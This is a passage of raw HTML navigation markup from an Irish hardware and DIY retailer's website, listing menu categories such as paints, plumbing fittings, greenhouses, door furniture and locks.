class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/dust-sheets.html" ><span class="name">Dust Sheets</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/craft-art-materials.html" ><span class="name">Craft &amp; Art Materials </span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/woodcare.html"  class="" ><span class="name">Woodcare, Primers &amp; Undercoat</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/interior-woodcare.html" ><span class="name">Interior Woodcare</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/exterior-woodcare.html" ><span class="name">Exterior Woodcare</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/woodworm-killers.html" ><span class="name">Woodworm Treatment </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/primer-undercoat.html" ><span class="name">Primers &amp; Undercoat</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation.html"  class="level-top" ><span class="name">Plumbing &amp; Bathroom</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom.html"  class="" ><span class="name">Bathroom</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroo/bathroom-towels.html" ><span class="name">Towels &amp; Bathroom  Mats </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/bathroom-fittings.html" ><span class="name">Bathroom Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/shower-accessories.html" ><span class="name">Showers &amp; Shower Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/toilet-seats.html" ><span class="name">Toilet Seats</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/plumbing.html" ><span class="name">Plumbing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/bathroom-mirrors.html" ><span class="name">Bathroom Mirrors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/cleaning-bathrooms.html" ><span class="name">Cleaning Bathrooms</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/bathroom-supplies.html" ><span class="name">Bathroom Supplies</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/wall-panelling.html" ><span class="name">Wall Panelling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/porcelain-chip-fixes.html" ><span class="name">Porcelain Chip Fixes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroo/wall-tiles.html" ><span class="name">Wall Tiles</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroo/health-beauty.html" ><span class="name">Health &amp; Beauty </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps.html"  class="" ><span class="name">Taps</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/bath-taps.html" ><span class="name">Bath Taps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/kitchen-taps.html" ><span class="name">Kitchen Taps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/bathroom-sink-taps.html" ><span class="name">Bathroom Sink Taps</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/tap-fittings.html" ><span class="name">Tap Fittings</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings.html"  class="" ><span class="name">Plumbing fittings</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/washing-machine-fittings.html" ><span class="name">Washing Machine Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/washers.html" ><span class="name">Washers and O Rings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/water-filter-cartridges-1.html" ><span class="name">Water Filter Cartridges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/outdoor-fittings.html" ><span class="name">Outdoor Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/pipes.html" ><span class="name">Pipes &amp; Tubing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/brass-fittings.html" ><span class="name">Brass Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/sink-and-bath-fittings.html" ><span class="name">Sink and Bath Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/wc-fittings.html" ><span class="name">WC Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/valves.html" ><span class="name">Valves</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/connectors.html" ><span class="name">Connectors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/ducting-adaptors.html" ><span class="name">Ducting &amp; Adaptors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/traps.html" ><span class="name">Traps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/tees-bends-and-reducers.html" ><span class="name">Tees, Bends and Reducers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/blanking-cap.html" ><span class="name">Blanking Cap</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/immersion-heater-fittings.html" ><span class="name">Immersion Heater Fittings</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/radiator-fittings.html" ><span class="name">Radiator Fittings</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/drain-unblockers.html"  class="" ><span class="name">Drain Unblockers</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/drain-unblockers/liquid-drain-unblockers.html" ><span class="name">Liquid Drain Unblockers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/drain-unblockers/tools-for-unblocking-drains.html" ><span class="name">Tools For Unblocking Drains</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/ventilation.html"  class="" ><span class="name">Ventilation</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/plumbing-ventilation/ventilation/extractor-fans.html" ><span class="name">Extractor Fans</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance.html"  class="" ><span class="name">Plumbing Tools &amp; Maintenance</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/sealants-tapes.html" ><span class="name">Sealants &amp; Tapes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/drain-gutter-guards.html" ><span class="name">Drain &amp; Gutter Guards</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/plumbing-tools.html" ><span class="name">Plumbing Tools</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/radiator-meter-keys.html" ><span class="name">Radiator &amp; Meter Keys</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/greenhouses.html"  class="level-top" ><span class="name">Greenhouses</span><span class="ox-megamenu-label" style="">SALE ON</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-cw="1200" data-ox-mm-col="1"><div class="ox-mm-inner ox-mm-overflow"><div class="ox-megamenu-block ox-megamenu-block-top"><div class="container std a-center">
<div class="row">
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouses.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/greenhouse-cat.jpg" width="122" height="112" alt="Greenhouses" />  </a>
		
	</div>
	<a class="h6" href="/greenhouses/greenhouses.html"><span>Greenhouses</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/grow-houses-cold-frames.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/growhouse-category.jpg" width="122" height="112" alt="Growhouses" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/grow-houses-cold-frames.html"><span>Growhouses</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-accessories/greenhouse-fixings.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/fixings-category.jpg" width="122" height="112" alt="Fixings" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-accessories/greenhouse-fixings.html"><span>Greenhouse Fixings</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-accessories/greenhouse-staging-storage.html"" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/staging-category.jpg" width="122" height="112" alt="" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-accessories/greenhouse-staging-storage.html"><span>Staging & Shelving</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-bases.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/base-category.jpg" width="122" height="112" alt="Greenhouse Bases" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-bases.html"><span>Greenhouse Bases</span></a>
</div>

<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-accessories.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/accessories-category.jpg" width="122" height="112" alt="Greenhouse Accessories" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-accessories.html"><span>Greenhouse Accessories</span></a>
</div>
</div>
</div></div><div class="ox-megamenu-block ox-megamenu-block-bottom"><div class="a-center std content ox-border-top">
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/6ft-wide-greenhouses.html">6ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/8ft-wide-greenhouses.html">8ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/10ft-wide-greenhouses.html">10ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/12ft-wide-greenhouses.html">12ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="greenhouses.html?cat=4558">CITY LIVING GREENHOUSES</a>
</div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy.html"  class="level-top" ><span class="name">Hardware &amp; DIY</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy.html"  class="" ><span class="name">DIY Materials &amp; Safety</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/glues-adhesives.html" ><span class="name">Glues &amp; Adhesives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/sealants-resins.html" ><span class="name">Sealants &amp; Resins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/tape.html" ><span class="name">Tapes &amp; Edging </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/timber.html" ><span class="name">Timber &amp; Surfaces</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/parts-repair.html" ><span class="name">Parts &amp; Repair</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/oils-gas-lubricants.html" ><span class="name">Fuels &amp; Lubricants</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/ladders.html" ><span class="name">Ladders &amp; Steps </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/tiling.html" ><span class="name">Tiling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/bicycle-accessories.html" ><span class="name">Bicycle Accessories</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/safety.html" ><span class="name">Safety &amp; Maintenance</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware.html"  class="" ><span class="name">Hardware &amp; Fixings</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/rope-twine-strap-chain-wire.html" ><span class="name">Rope &amp; Twine</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/ferrules.html" ><span class="name">Ferrules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/chain.html" ><span class="name">Chain</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/wire.html" ><span class="name">Wire</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/straps-strap-accessories.html" ><span class="name">Straps &amp; Buckles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/rails-rail-fittings.html" ><span class="name">Rails &amp; Rail fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/roller-catches-and-ball-catches.html" ><span class="name">Roller Catches and Ball Catches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/fixings.html" ><span class="name">Fixings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/wheels-castors.html" ><span class="name">Wheels &amp; Castors &amp; Floor Protection</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/signs.html" ><span class="name">Signs, Letters and Numbers</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles.html"  class="" ><span class="name">Extrusions &amp; Profiles</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/hooks.html" ><span class="name">Hooks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/sheet-plate.html" ><span class="name">Sheet &amp; Plate</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/strip.html" ><span class="name">Strip</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/square-bar.html" ><span class="name">Square Bar</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/bar-rod.html" ><span class="name">Bar / Rod</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/angle.html" ><span class="name">Angles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/tube-pipe.html" ><span class="name">Tube &amp; Pipe</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/self-adhesive-coverstrip-profile.html" ><span class="name">Self Adhesive Coverstrip Profile</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/steel-profiles.html" ><span class="name">Steel Profiles </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture.html"  class="" ><span class="name">Door Furniture</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/front-door.html" ><span class="name">Front Door</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/handles-levers.html" ><span class="name">Handles &amp; Levers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/cabinet-furniture.html" ><span class="name">Cabinet Furniture</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/escutcheons-1.html" ><span class="name">Escutcheons</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/door-chains.html" ><span class="name">Door Bolts/ Chains</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/door-closers.html" ><span class="name">Door Closers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/cylinder-pulls.html" ><span class="name">Cylinder Pulls</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/hinge-fronts.html" ><span class="name">Hinge Fronts</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/stops-plates-holders.html" ><span class="name">Stops, Plates &amp; Holders</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories.html"  class="" ><span class="name">Car Care and Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/car-cleaning.html" ><span class="name">Car Cleaning</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/seasonal-car-care.html" ><span class="name">Seasonal Car Care</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/oils-lubricants.html" ><span class="name">Oils &amp; Lubricants </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/automotive-tools-accessories.html" ><span class="name">Automotive Tools &amp; Accessories </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/bollards-traffic-barriers.html" ><span class="name">Bollards &amp; Traffic Barriers </span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security.html"  class="" ><span class="name">Locks &amp; Security</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/padlocks.html" ><span class="name">Padlocks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/bicycle-locks.html" ><span class="name">Bicycle Locks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/bolts.html" ><span class="name">Bolts, Latches and Padbolts</span></a></div></li><li  